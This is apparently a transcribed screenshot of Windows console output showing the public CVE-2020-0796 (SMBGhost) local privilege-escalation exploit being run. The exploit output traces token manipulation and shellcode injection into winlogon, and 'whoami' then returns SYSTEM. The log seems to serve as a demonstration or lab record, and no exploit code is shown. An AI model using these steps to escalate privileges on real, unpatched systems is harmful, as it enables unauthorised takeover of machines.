 文件
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\10029\Desktop\cve-2020-0796>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 196
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffff830ede64d060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\10029\Desktop\cve-2020-0796>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>